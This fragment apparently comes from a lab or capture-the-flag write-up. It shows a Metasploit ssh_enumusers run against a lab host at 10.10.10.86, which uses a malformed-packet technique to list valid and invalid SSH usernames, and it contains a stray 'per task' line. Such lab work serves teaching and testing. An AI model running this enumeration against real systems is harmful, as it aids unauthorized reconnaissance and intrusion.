 msf auxiliary(scanner/ssh/ssh_enumusers) > run
per task
[*] 10.10.10.86:22 - SSH - Using malformed packet technique
[*] 10.10.10.86:22 - SSH - Starting scan
[+] 10.10.10.86:22 - SSH - User 'root' found
[-] 10.10.10.86:22 - SSH - User 'toor' not found
[+] 10.10.10.86:22 - SSH - User 'bin' found
[+] 10.10.10.86:22 - SSH - User 'daemon' found
[-] 10.10.10.86:22 - SSH - User 'adm' not found
[+] 10.10.10.86:22 - SSH - User 'lp' found
[+] 10.10.10.86:22 - SSH - User 'sync' found
[-] 10.10.10.86:22 - SSH - User 'shutdown' not found
[-] 10.10.10.86:22 - SSH - User 'halt' not found
[+] 10.10.10.86:22 - SSH - User 'mail' found
[-] 10.10.10.86:22 - SSH - User 'pop' not found
[-] 10.10.10.86:22 - SSH - User 'postmaster' not found